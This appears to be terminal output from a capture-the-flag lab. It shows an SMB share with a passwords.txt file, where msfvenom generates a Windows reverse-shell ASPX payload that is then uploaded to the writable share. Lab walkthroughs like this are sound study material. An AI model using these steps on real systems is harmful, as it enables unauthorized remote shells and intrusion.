 root@ip-10-112-118-150: ~
File Edit View Search Terminal Help
root@ip-10-112-118-150:~# smbclient \\\\10.112.130.106\\nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Nov 25 15:57:07 2026
.. D 0 Wed Nov 25 15:57:07 2026
passwords.txt A 98 Sat Jul 25 15:15:33 2020
test.txt A 5 Wed Nov 25 15:57:07 2026
7735807 blocks of size 4096. 5064554 blocks available
smb: \> put payload.aspx
putting file payload.aspx as \payload.aspx (1112.9 kb/s) (average 1113.0 kb/s)
smb: \> ls
. D 0 Wed Nov 25 16:03:04 2026
.. D 0 Wed Nov 25 16:03:04 2026
passwords.txt A 98 Sat Jul 25 15:15:33 2020
payload.aspx A 3419 Wed Nov 25 16:03:04 2026
test.txt A 5 Wed Nov 25 15:57:07 2026
7735807 blocks of size 4096. 5064504 blocks available
smb: \>
root@ip-10-112-118-150: ~
File Edit View Search Terminal Help
root@ip-10-112-118-150:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.112
.118.150 LPORT=1234 -f aspx > payload.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3419 bytes
root@ip-10-112-118-150:~# ls
CTFBuilder Downloads Rooms go payload.aspx test-reports
Desktop Pictures Scripts neoreg_servers reports test.txt
Documents Postman Templates passwords.txt snap
root@ip-10-112-118-150:~#